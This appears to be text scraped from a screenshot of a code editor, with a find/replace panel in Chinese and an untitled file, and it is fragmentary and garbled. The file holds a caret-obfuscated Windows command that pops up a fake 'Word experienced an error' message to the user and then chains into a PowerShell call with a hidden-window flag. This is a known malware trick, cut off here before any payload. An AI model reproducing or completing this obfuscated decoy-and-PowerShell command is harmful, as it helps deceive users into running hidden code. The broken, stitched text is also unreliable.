 md cmd /c m^s^g %username% /v Wo^rd exp Untitled-1
1 cmd cmd /c m^s^g %username% /v Wo^rd exp^erien^ced an er^ror tryi^ng to op^en th^e fi^le. & p^owe^rs^he^ll^ -w
w]xm[v Aa Abl .* 无结果
替换 AB
cmd cmd /
Untitled-1